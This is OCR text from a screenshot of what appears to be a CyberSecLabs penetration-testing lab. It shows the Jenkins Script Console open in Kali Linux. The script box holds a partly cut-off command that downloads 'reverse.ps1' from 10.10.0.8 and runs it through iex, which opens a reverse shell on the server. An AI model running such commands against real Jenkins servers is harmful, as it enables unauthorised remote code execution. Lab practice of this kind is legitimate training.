 Applications Places Firefox ESR Jul 5 10:45:28 1
Jenkins - Mozilla Firefox
CyberSecLabs | Beginne Jenkins Jenkins - HackTricks Shells - Windows - Hack nishang/Invoke-PowerS PinkDraconian
172.31.1.19:8080/script 140% ABP
Getting Started GHDB MSFU Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Admin Panel Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
Jenkins 3 search ben | log out
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use
System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
ebClient).Proxy.Credentials=[Net.CredentialCache]::DefaultNetworkCredentials;iwr('http://10.10.0.8/reverse.ps1')|iex\"".exec
Run
Result